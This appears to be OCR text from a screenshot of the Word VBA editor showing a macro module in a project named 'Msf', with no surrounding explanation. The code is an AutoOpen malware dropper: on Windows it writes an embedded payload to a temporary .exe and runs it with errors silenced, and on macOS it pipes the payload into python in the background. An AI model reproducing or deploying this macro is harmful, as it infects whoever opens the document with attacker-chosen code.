 Microsoft Visual Basic for Applications
File Edit View Insert Format Debug Run Tools Add-Ins Window Help
Ln 12, Col 28
Project - Project
Normal
Project (Msf)
Microsoft Word Objects
ThisDocument
Modules
NewMacros
References
Properties - NewMacros
NewMacros Module
Alphabetic Categorized
(Name) NewMacros
Msf - NewMacros (Code)
(General) AutoOpen
#If Mac Then
ExecuteForOSX (orig_val)
#Else
ExecuteForWindows (orig_val)
#End If
Exit For
End If
Next
End Sub
Sub ExecuteForWindows(code)
On Error Resume Next
Set fso = CreateObject("Scripting.FileSystemObject")
tmp_folder = fso.GetSpecialFolder(2)
tmp_name = tmp_folder + "\" + fso.GetTempName() + ".exe"
Set f = fso.createTextFile(tmp_name)
f.Write (code)
f.Close
CreateObject("WScript.Shell").Run (tmp_name)
End Sub
Sub ExecuteForOSX(code)
system ("echo """ & code & """ | python &")
End Sub
ENG 09:31